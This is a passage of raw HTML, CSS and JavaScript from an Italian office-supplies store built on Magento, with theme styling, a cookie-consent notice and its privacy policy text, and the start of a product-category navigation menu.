.item .add-to-links a:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.opc-progress-bar-item._active:before,.opc-progress-bar-item._active > span:before,.opc-wrapper .shipping-address-item.selected-item:after{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.slick-prev:hover, .slick-next:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.fancybox-close:hover,.onclick .content-contact .button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.pages li.current,.pages li:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.pages li.item.pages-item-next:hover,.pages li.item.pages-item-previous:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.product.data.items .items-tabs .item.active a, .product.data.items .items-tabs .item:hover a{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.post-list-wrapper .post-list .post-read-more,.post-view .post-read-more{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.post-list-wrapper .post-list .post-read-more:hover,.post-view .post-read-more:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.onmap .onclick-map{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#backtotop{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#backtotop:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.social-link:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.post-nextprev-hld a{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.post-nextprev-hld a:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
/**** My beautiful Style ***/
.policy.home-policy .policy-box .box-content { min-height: 155px;
}
.header-content { padding: 5px 0;
}
.magicmenu .nav-desktop { margin: 12px 0;
}
.block p:last-child{ visibility: hidden;
}
.cate-name-wrap .cate-name{ text-overflow: ellipsis; white-space: nowrap; overflow: hidden;
}
.product-info-main .product.attribute.overview .type{ display:none;
}
/* Style stripe payment images*/
.stripe-icon-container.right>span{ display: flex; padding-left: 10px;
}
.payment-icon { margin-top: 5px;
}
.alo-social-links .twitter, .alo-social-links .pinterest, .alo-social-links .linkedin { display:none;
}
#rootways_authorizecim_option_wrapper { display: none !important;
}</style><script type="text/javascript"> Themecfg = {"rtl":{"enabled":"0"},"preload":{"loading_body":"0","loading_img":"1"},"widescreen":{"enabled":"1"},"category_page":{"cart":"1","compare":"1","wishlist":"1","quickview":"1","review":"1"},"product_page":{"zoom":"1"},"newsletter":{"enabled":"0","firstOnly":"0","timeDelay":"4000","autoClose":"0","timeClose":"10000","width":"570","height":"481","overlayColor":"#353535","background_color":"#ffffff","background_image":"default\/Popup_newsletter_03.png"},"general":{"baseUrl":"https:\/\/convenienzaufficio.it\/"}}</script><div class="preloading"><div class="loading"></div></div><script type="text/javascript">	var alo_timer_layout	= '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Giorni</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Ore</span></div><div class="timer-box"><span class="min">%%M%%</span><span class="title">Min</span></div><div class="timer-box"><span class="sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_layoutcaption = '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Giorni</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Ore</span></div><div class="timer-box"><span class="min">%%M%%</span><span class="title">Min</span></div><div class="timer-box"><span class="sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_timeout	= '<span class="timeout">Time out!</span>';	require(['jquery', 'magiccart/slick', 'alothemes', 'domReady!'],	function($, slick, alothemes){ $('body').on('contentUpdated', function () {	$('.alo-count-down').not('.exception').timer({	classes	: '.countdown',	layout	: alo_timer_layout,	layoutcaption	: alo_timer_layoutcaption,	timeout	: alo_timer_timeout	}); });	});
</script><script type="text/javascript">require(['jquery','magiccart/slick','magicproduct']);</script> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif")}body.loading_img img.loaded{background-image: none}</style><link rel="preload" as="icon" crossorigin="anonymous" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif"></><link rel="preload" as="icon" crossorigin="anonymous" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/favicon.ico"></></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-2.gif"}}' class=" loading_img page-with-filter widescreen page-products categorypath-consumabili-lexmark-toner-non-return category-toner-non-return catalog-category-view page-layout-2columns-left"> <script type="text/x-magento-init"> { "*": { "mage/cookies": { "expires": null, "path": "\u002F", "domain": ".convenienzaufficio.it", "secure": false, "lifetime": "3600" } } }
</script> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong> <span>Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.</span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="magepow-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none;bottom:0px;font-size:15px;"> <div role="document" class="content" tabindex="0"> <div class="info"> <h3 class="notice-cookie-title">COOKIES</h3><div class="notice-cookie-content">Utilizziamo i cookie per migliorare la tua esperienza. <br/> Per rispettare la nuova direttiva sulla e-Privacy, dobbiamo chiedere il tuo consenso per impostare i cookie. <a id="privacyLink" href="https://convenienzaufficio.it/privacy-policy-cookie-restriction-mode/">Leggi di più</a></div> </div> <div class="actions"> <button id="btn-cookie-allow" class="btn-cookie allow primary "> <span>Consenti Cookies</span> </button> </div> </div> </div> <script type="text/x-magento-init"> { "#notice-cookie-block": { "cookieNotices": { "cookieAllowButtonSelector": "#btn-cookie-allow", "cookieName": "user_allowed_save_cookie", "cookieValue": {"1":1}, "cookieLifetime": 31536000, "noCookiesUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcookie\u002Findex\u002FnoCookies\u002F" } } } </script><div style="display:none" id="magepow-gdpr-popup-container"><div class="magepow-gdpr-popup" id="magepow-gdpr-popup"><div class="privacy-policy cms-content"><h1 class="style7" style="padding-bottom: 15px; color: #2354a3; text-transform: uppercase; font-size: 28px; text-align: center; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-indent: 0px; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">&nbsp;</h1><h2 class="style1" style="padding: 20px 0px 10px; text-decoration: underline; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Uso dei cookie</h2><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questo sito utilizza i Cookie per rendere i propri servizi rapidi per gli utenti che navigano sul sito. Gli utenti vedranno inserite delle quantità minime di informazioni nei dispositivi in uso, che siano computer e periferiche mobili, in piccoli file di testo denominati “cookie” salvati nelle directory utilizzate dal browser web dell'Utente.</p><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">I nostri cookie permettono di:<ul><li>memorizzare le preferenze inserite</li><li>evitare di reinserire le stesse informazioni più volte durante la visita quali ad esempio nome utente e password</li><li>analizzare l'utilizzo dei servizi e dei contenuti forniti da questo sito per ottimizzarne l'esperienza di navigazione e i servizi offerti</li></ul></div><h2 class="style3" style="padding: 20px 0px 10px; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Tipologie di Cookie utilizzati su questo sito</h2><h3 class="style8" style="text-decoration: underline; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Cookie Tecnici</h3><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questa tipologia di cookie permette il corretto funzionamento di alcune sezioni del sito. Sono di due categorie: persistenti e di sessione.<ul><li><span class="style3" style="font-weight: bold;">Persistenti</span>: una volta chiuso il browser non vengono distrutti ma rimangono fino ad una data di scadenza preimpostata</li><li><span class="style3" style="font-weight: bold;">Di sessione</span>: distrutti ogni volta che il browser viene chiuso</li></ul><p>Questi cookie sono necessari a visualizzare correttamente il sito e in relazione ai servizi offerti, verranno quindi sempre utilizzati e inviati, a meno che l'utente non modifichi le impostazioni nel proprio browser, ma in questo caso la corretta visualizzazione delle pagine del sito potrebbe essere compromessa in tutto o in parte.</p></div><h3 class="style8" style="text-decoration: underline; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Cookie analitici</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questi tipi di cookie vengono utilizzati per collezionare informazioni sull'uso del sito. Queste informazioni verranno utilizzate per&nbsp;<span class="style3" style="font-weight: bold;">analisi statistiche anonime</span>&nbsp;al fine di migliorare l'utilizzo del sito.<br>Questa tipologia di cookie&nbsp;<span class="style3" style="font-weight: bold;">raccoglie dati in forma anonima</span>&nbsp;sull'attività dell'utenza e su come è arrivata sul sito.<br>I cookie analitici sono inviati dal sito stesso o da domini di terze parti.</p><p style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><u><span class="style3" style="font-weight: bold;">Questo sito non utilizza Cookie di profilazione</span></u><span class="style7">. I cookie di profilazione sono volti a creare profili relativi all'utente e vengono utilizzati al fine di inviare messaggi pubblicitari in linea con le preferenze manifestate dallo stesso nell'ambito della navigazione in rete. In ragione della particolare invasività che tali dispositivi possono avere nell'ambito della sfera privata degli utenti, la normativa europea e italiana prevede che l'utente debba essere adeguatamente informato sull'uso degli stessi ed esprimere così il proprio valido consenso.</span></p><h3 style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><span class="style7">Google Analytics</span></h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questo sito include anche Cookie generati da Google Analytics, un servizio di analisi del traffico web fornito da Google, Inc. Siamo in presenza di cookie di terze parti raccolti e gestiti in modo anonimo per monitorare e migliorare le prestazioni del sito ospitante.</p><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Per ulteriori informazioni, si rinvia al seguente link:&nbsp;<a style="text-decoration: none !important;" href="https://policies.google.com/privacy/partners"><span class="style7">https://policies.google.com/privacy/partners</span></a></p><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Siti Web e servizi di terze parti</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Il Sito potrebbe contenere collegamenti ad altri siti Web che dispongono di una propria informativa sulla privacy che può essere diversa da quella adottata da questo sito. L'azienda non risponde dei contenuti e delle modalità di trattamento dati di questi siti.</p><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Cookie utilizzati da questo sito</h3><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Lista di cookie tecnici e di analytics utilizzati da questo sito:<ul><li><span class="style3" style="font-weight: bold;">ASPSESSIONIDxxxxxxxx</span>: necessario per la corretta navigazione all'interno del sito. Scade al termine della sessione.</li><li><span class="style3" style="font-weight: bold;">ebuy cookie</span>: necessario per il salvataggio del carrello in caso di disconnessione accidentale. Durata di 30 giorni.</li><li><span class="style3" style="font-weight: bold;">ebuyLng</span>: utilizzato nel caso di sito multilingua per memorizzare la lingua prescelta dall'utente. Durata di 30 giorni.</li><li><span class="style3" style="font-weight: bold;">CookieConsent</span>: utilizzato per gestire la visibilità del banner di consenso. Durata di 12 mesi</li><li><span class="style3" style="font-weight: bold;">_ga</span>: utilizzato per distinguere gli utenti – necessario al servizio di terze parti Google Analytics. Durata di 24 mesi</li><li><span class="style3" style="font-weight: bold;">_gat</span>: limita la raccolta di dati da siti molto trafficati, necessario al servizio di terze parti Google Analytics. Durata di 10 minuti</li><li><span class="style3" style="font-weight: bold;">__utma / __utmz</span>: utilizzati per analisi statistica delle visite, necessario al servizio di terze parti Google Analytics. Durata da 0 a 24 mesi</li></ul><p>L'informativa e le norme sulla privacy della società Google sono disponibili all'indirizzo web&nbsp;<a style="text-decoration: none !important;" href="https://support.google.com/analytics/answer/6004245">https://support.google.com/analytics/answer/6004245</a></p></div><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Gestione dei cookie</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">La scelta di accettare o meno i cookie è rimessa all'utente che può utilizzare le impostazioni del proprio browser. Tuttavia la disabilitazione totale o parziale dei cookie tecnici può compromettere l'utilizzo delle funzionalità del sito, mentre la disabilitazione dei cookie “terze parti” come quelli di Google Analytics non pregiudica in alcun modo la navigabilità.</p><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Nei seguenti link è possibile trovare informazioni sui browser più diffusi e su come impostarli rispetto ai cookie:<ul><li><a style="text-decoration: none !important;" href="https://support.google.com/accounts/answer/61416" target="_blank" rel="noopener">Google Chrome</a></li><li><a style="text-decoration: none !important;" href="https://privacy.microsoft.com/en-us/windows-10-microsoft-edge-and-privacy" target="_blank" rel="noopener">Microsoft Edge</a></li><li><a style="text-decoration: none !important;" href="https://support.microsoft.com/help/17442/" target="_blank" rel="noopener">Microsoft Internet Explorer</a></li><li><a style="text-decoration: none !important;" href="https://support.mozilla.org/kb/enable-and-disable-cookies-website-preferences" target="_blank" rel="noopener">Mozilla Firefox</a></li><li><a style="text-decoration: none !important;" href="https://www.opera.com/help/tutorials/security/cookies/" target="_blank" rel="noopener">Opera</a></li><li><a style="text-decoration: none !important;" href="https://support.apple.com/kb/PH17191" target="_blank" rel="noopener">Safari</a></li></ul></div><br></div></div></div><script type="text/javascript">	var popupContent = document.getElementById('magepow-gdpr-popup-container').innerHTML;	require([	'jquery',	'jquery/jquery.cookie',	'Magento_Ui/js/modal/modal'	], function($, cookie, modal){	$("#privacyLink").click(function(event) { event.preventDefault();	if ($('#magepow-gdpr-popup').length) {	var options = {	type: 'popup',	modalClass: 'modal-magepow-gdpr',	responsive: true,	innerScroll: true,	title: '',	buttons: []	};	var gdprPopup = modal(options, $('#magepow-gdpr-popup'));	$('#magepow-gdpr-popup').trigger('openModal');	$('.modal-magepow-gdpr .action-close').click(function(){	setTimeout(function(){ $('.modals-wrapper .modal-magepow-gdpr').remove(); $('#magepow-gdpr-popup-container').html(popupContent) }, 500);	});	}	});	if ($.cookie('user_allowed_save_cookie') === null || $.cookie('user_allowed_save_cookie') === "" || $.cookie('user_allowed_save_cookie') === "null" || $.cookie('user_allowed_save_cookie') === undefined){	$('body').addClass('cookie-message')	}	$('#btn-cookie-allow').click(function(){	$('body').removeClass('cookie-message')	}) });	</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false;
</script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter' } } });
</script><!-- BEGIN GTAG CART SCRIPT --><!-- END GTAG CART SCRIPT --><div class="page-wrapper"><link href="//fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=latin-ext,vietnamese" rel="stylesheet"> <link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet"> <header class="page-header alothemes"> <div class="header header-sticker"> <div class="header-top"><div class="container"> <div class="box-width main-fix clearfix"> <div class="top-left top-mobile"> <div class="welcome greet welcome-msg" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="welcome-title" data-bind="text: new String('Benvenuto, %1!').replace('%1', customer().firstname)"></span><!-- /ko --><!-- ko ifnot: customer().fullname --><span data-bind="html:'Benvenuto!'"></span><!-- /ko --></div><script type="text/x-magento-init">
{	"*": {	"Magento_Ui/js/core/app": {	"components": {	"customer": {	"component": "Magento_Customer/js/view/customer"	}	}	}	}
}
</script> <div class="main-header top-mobile"><a class="support" href="tel:0961961826"> <span class="icon fa fa-phone "><em class="hidden">hidden</em><span class="call-us">Chiama</span></span><span class="number">0961 961826</span> </a></div><div class="tool-setting top-mobile"><div class="header-setting currency_top"><div class="settting-switcher"></div></div><div class="header-setting"><div class="settting-switcher"></div></div></div> </div><div class="top-right top-mobile"><div class="below-column"><div class="links-wrapper-separators"><ul class="links"><!--li class="first link-below about-us"><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">About</a></li--><li class="link-below"><a title="Contatti" href="https://convenienzaufficio.it/contact/">Contatti</a></li><!--li class="last hlink-below"><a title="Blog" href="https://convenienzaufficio.it/blog/">Blog</a></li--></ul></div></div></div></div></div></div><div class="header-contente-mobile"><div class="container"><div class="header-content"><div class="container"><div class="row clearfix"><div class="content-logo col-sm-12 col-md-3 col-lg-3"><div class="header-logo"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span><a class="logo" href="https://convenienzaufficio.it/" title="" aria-label="store logo"> <img src="https://convenienzaufficio.it/media/logo/default/LogoTop.png" title="" alt="" width="90" height="90" /></a></div></div><div class="col-sm-12 visible-md-on"> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu </a> </div> <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"> <nav class="navigation mean-nav navigation-mobile" role="navigation" data-action="navigation"><ul class="nav-mobile" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON 